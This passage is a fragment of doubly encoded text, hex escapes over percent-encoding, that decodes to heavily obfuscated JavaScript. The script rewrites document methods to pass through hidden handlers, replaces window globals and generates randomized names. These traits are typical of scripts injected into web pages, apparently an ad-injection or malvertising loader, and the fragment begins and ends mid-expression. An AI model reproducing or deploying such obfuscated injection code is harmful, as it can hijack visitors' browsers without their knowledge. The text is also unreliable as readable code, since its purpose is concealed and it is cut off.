36\x35\x25\x33\x44\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x35\x44\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x35\x44\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x34\x35\x25\x32\x38\x25\x34\x32\x25\x35\x42\x25\x36\x35\x25\x35\x44\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x30\x25\x32\x39\x25\x37\x43\x25\x37\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x34\x32\x25\x35\x42\x25\x37\x35\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x38\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x39\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x36\x25\x32\x43\x25\x36\x36\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x35\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x36\x45\x25\x35\x44\x25\x33\x44\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x32\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x36\x45\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x39\x25\x35\x44\x25\x35\x42\x25\x36\x45\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x39\x25\x35\x44\x25\x32\x43\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x32\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x32\x43\x25\x36\x45\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x36\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x39\x25\x35\x44\x25\x35\x42\x25\x36\x45\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x35\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x32\x43\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x41\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x35\x44\x25\x33\x44\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x35\x32\x25\x36\x35\x25\x36\x37\x25\x34\x35\x25\x37\x38\x25\x37\x30\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x35\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x36\x25\x32\x39\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x41\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x39\x25\x35\x44\x25\x32\x43\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x35\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x43\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x37\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x34\x25\x36\x35\x25\x36\x43\x25\x36\x35\x25\x37\x34\x25\x36\x35\x25\x32\x30\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x37\x25\x35\x44\x25\x32\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x37\x25\x35\x44\x25\x33\x44\x25\x34\x45\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x32\x42\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x34\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x37\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x44\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x38\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x34\x25\x36\x35\x25\x36\x43\x25\x36\x35\x25\x37\x34\x25\x36\x35\x25\x32\x30\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x38\x25\x35\x44\x25\x32\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x38\x25\x35\x44\x25\x33\x44\x25\x37\x38\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x34\x32\x25\x33\x44\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x36\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x34\x25\x36\x35\x25\x36\x43\x25\x36\x35\x25\x37\x34\x25\x36\x35\x25\x32\x30\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x36\x25\x35\x44\x25\x32\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x36\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x37\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x37\x25\x35\x44\x25\x35\x42\x25\x36\x45\x25\x35\x44\x25\x33\x44\x25\x36\x42\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x46\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x38\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x33\x46\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x37\x25\x35\x44\x25\x35\x42\x25\x36\x45\x25\x35\x44\x25\x33\x41\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x42\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x34\x25\x36\x35\x25\x36\x43\x25\x36\x35\x25\x37\x34\x25\x36\x35\x25\x32\x30\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x37\x25\x35\x44\x25\x35\x42\x25\x36\x45\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x41\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x37\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x32\x43\x25\x34\x32\x25\x33\x44\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x36\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x31\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x41\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x32\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x31\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x33\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x31\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x34\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x32\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x44\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x35\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x39\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x36\x45\x25\x32\x43\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x42\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x30\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x32\x43\x25\x36\x42\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x34\x25\x35\x44\x25\x32\x43\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x36\x42\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x46\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x35\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x36\x41\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x35\x44\x25\x32\x43\x25\x34\x46\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x36\x25\x35\x44\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x37\x25\x35\x44\x25\x32\x43\x25\x35\x33\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x44\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x45\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x46\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x30\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x39\x25\x35\x44\x25\x32\x43\x25\x35\x30\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x38\x25\x35\x44\x25\x32\x43\x25\x34\x44\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x39\x25\x35\x44\x25\x32\x43\x25\x36\x38\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x41\x25\x35\x44\x25\x32\x43\x25\x37\x38\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x38\x25\x35\x44\x25\x32\x43\x25\x34\x35\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x31\x25\x35\x44\x25\x32\x43\x25\x34\x31\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x32\x25\x35\x44\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x33\x25\x35\x44\x25\x32\x43\x25\x35\x34\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x34\x25\x35\x44\x25\x32\x43\x25\x37\x36\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x35\x25\x35\x44\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x36\x25\x35\x44\x25\x32\x43\x25\x34\x39\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x37\x25\x35\x44\x25\x32\x43\x25\x36\x43\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x38\x25\x35\x44\x25\x32\x43\x25\x36\x44\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x39\x25\x35\x44\x25\x32\x43\x25\x36\x36\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x41\x25\x35\x44\x25\x32\x43\x25\x34\x45\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x37\x25\x35\x44\x25\x32\x43\x25\x34\x33\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x42\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x